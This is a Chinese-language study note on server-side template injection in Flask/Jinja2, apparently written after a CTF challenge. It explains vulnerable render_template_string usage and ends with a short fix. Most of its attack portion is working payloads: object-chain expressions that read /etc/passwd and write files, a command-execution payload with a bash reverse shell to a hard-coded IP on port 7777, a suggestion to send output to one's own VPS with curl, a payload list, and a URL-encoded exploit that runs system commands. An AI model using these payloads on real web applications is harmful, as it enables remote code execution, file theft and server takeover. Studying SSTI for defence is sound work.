python-flask模块注入(SSTI)
前言:
第一次遇到python模块注入是做ctf的时候,当时并没有搞懂原理所在,看了网上的资料,这里做一个笔记。
flask基础:
先看一段python代码:
from flask import flask @app.route('/index/') def hello_word(): return 'hello word'
这里导入flask模块,简单的实现了一个输出hello word的web程序。
route装饰器的作用是将函数与url绑定起来。这里的作用就是当访问http://127.0.0.1/index的时候,flask会返回hello word
1.渲染方法:
flask模块的渲染方法有render_template和render_template_string两种。
render_template()是用来渲染一个指定的文件的。使用如下
return render_template('index.html')
render_template_string则是用来渲染一个字符串的。SSTI与这个方法密不可分。
html = '<h1>This is index page</h1>' return render_template_string(html)
2.模块:
flask是使用Jinja2来作为渲染引擎的。
在网站的根目录下新建templates文件夹,这里是用来存放html文件,也就是模板文件。
test.py内容如下:
from flask import Flask,url_for,redirect,render_template,render_template_string @app.route('/index/') def user_login(): return render_template('index.html')
/templates/index.html的内容为:
<h1>This is index page</h1>
访问127.0.0.1:5000/index/的时候,flask就会渲染出index.html的页面。
模板文件并不是单纯的html代码,而是夹杂着模板的语法,因为页面不可能都是一个样子的,有一些地方是会变化的。比如说显示用户名的地方,这个时候就需要使用模板支持的语法,来传参。
from flask import Flask,url_for,redirect,render_template,render_template_string @app.route('/index/') def user_login(): return render_template('index.html',content='This is any page.')
/templates/index.html
<h1>{{content}}</h1>
这里index.html页面将输出 This is any page.
{{}}在Jinja2中作为变量包裹标识符。py代码里面可以给content变量传任意参数。
模块注入(SSTI)
不正确的使用flask中的render_template_string方法会引发SSTI。
xss利用:
存在漏洞的代码
@app.route('/test/') def test(): code = request.args.get('id') html = ''' <h3>%s</h3> '''%(code) return render_template_string(html)
这段代码存在漏洞的原因是数据和代码的混淆。代码中的code是用户可控的,传入get变量id即可任意输入,会和html拼接后直接带入渲染。
尝试构造code为一串js代码:

模板注入并不局限于xss,它还可以进行其他攻击。
SSTI基础测试
在Jinja2模板引擎中,{{}}是变量包裹标识符。{{}}并不仅仅可以传递变量,还可以执行一些简单的表达式。
这里还是用上文中存在漏洞的代码:
@app.route('/test/') def test(): code = request.args.get('id') html = ''' <h3>%s</h3> '''%(code) return render_template_string(html)
构造参数{{7*7}},结果如下

可以看到表达式被执行了。
试着访问flask模块的全局变量config:

通过{{}}变量包裹符进行简单的表达式测试来判断是否存在SSTI漏洞
SSTI文件读取:
首先要知道python所有类的几个魔法方法:
__class__ 返回类型所属的对象(类) __mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。 __base__ 返回该对象所继承的基类 // __base__和__mro__都是用来寻找基类的 __subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表 __init__ 类的初始化方法 __globals__ 对包含函数全局变量的字典的引用
构造payload的大致思路是:找到父类<type 'object'>–>寻找子类(可能存在对文件操作的类file)–>找关于命令执行或者文件操作的模块
也就是通过python的对象的继承来一步步实现文件读取和命令执行的。
1.获取字符串的类对象(获取一个类):
>>> 'a'.__class__ <type 'str'>
2.寻找基类链,找到<type 'object'>类
>>> 'a'.__class__.__mro__ (<type 'str'>, <type 'basestring'>, <type 'object'>)
3.寻找<type 'object'>类的所有子类中可用的引用类
>>> 'a'.__class__.__mro__[2].__subclasses__() [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
这里可以看到有一个<type 'file'>类,也就是对文件操作的类,那么可以拿他的方法进行文件读取。
4.利用<type 'file'>的read()方法进行文件读取
'a'.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
放入SSTI注入点处:

可以看到读取到了文件内容。
SSTI命令执行
继续看命令执行payload的构造,思路和构造文件读取的一样。
python中进行命令执行的模块是os,那么寻找包含os模块的应用类:
贴一个快速寻找os模块的脚本(利用globals可查看到此类包含所有模块的字典):
# encoding: utf-8 num=0 for item in ''.__class__.__mro__[2].__subclasses__(): try: if 'os' in item.__init__.__globals__: print(num) print(item) num+=1 except: print('-') num+=1
输出:
- 71 <class 'site._Printer'> - - 76 <class 'site.Quitter'>
那么下标为71,76的这两个类里面存在os模块。
os模块中的system()函数用来运行shell命令;但是不会显示在前端,会在系统上自己执行。 listdir()函数返回指定目录下的所有文件和目录名。返回当前目录('.')
os模块更多函数可自行百度。
命令执行payload:
'a'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls')
'a'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('bash -i >& /dev/tcp/47.107.12.14/7777 0>&1')
构造paylaod的思路和构造文件读取的是一样的。只不过命令执行的结果无法直接看到.
这里可以使用bash等一系列反弹命令将shell反弹到自己的vps上,或者利用curl将结果发送到自己的vps上。
SSTI常用payload收集:
//获取基本类 ''.__class__.__mro__[1] {}.__class__.__bases__[0] ().__class__.__bases__[0] [].__class__.__bases__[0] object //读文件 ().__class__.__bases__[0].__subclasses__()[40](r'C:\1.php').read() object.__subclasses__()[40](r'C:\1.php').read() //写文件 ().__class__.__bases__[0].__subclasses__()[40]('/var/www/html/input', 'w').write('123') object.__subclasses__()[40]('/var/www/html/input', 'w').write('123') //执行任意命令 ().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()' ) object.__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("ls /var/www/html").read()' )
官方漏洞利用方法:
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("id").read()') }} //poppen的参数就是要执行的命令
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
将上面这一串当作注入点参数传递即可执行命令:
http://192.168.1.10:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__%20==%20%27catch_warnings%27%20%}%20{%%20for%20b%20in%20c.__init__.__globals__.values()%20%}%20{%%20if%20b.__class__%20==%20{}.__class__%20%}%20{%%20if%20%27eval%27%20in%20b.keys()%20%}%20{{%20b[%27eval%27](%27__import__(%22os%22).popen(%22id%22).read()%27)%20}}%20{%%20endif%20%}%20{%%20endif%20%}%20{%%20endfor%20%}%20{%%20endif%20%}%20{%%20endfor%20%}
这里执行的是系统命令id,可在popen("")中填入任意系统命令均可执行。
漏洞修复
将传入可控参数的地方加上变量包裹符{{}},即可防止表达式执行。
将上面存在漏洞的代码改为如下:
@app.route('/test/') def test(): code = request.args.get('id') return render_template_string('<h1>{{ code }}</h1>',code=code)
输入一个表达式测试一下:

可以看到,js代码被原样输出了。这是因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
参考链接:https://www.freebuf.com/column/187845.html





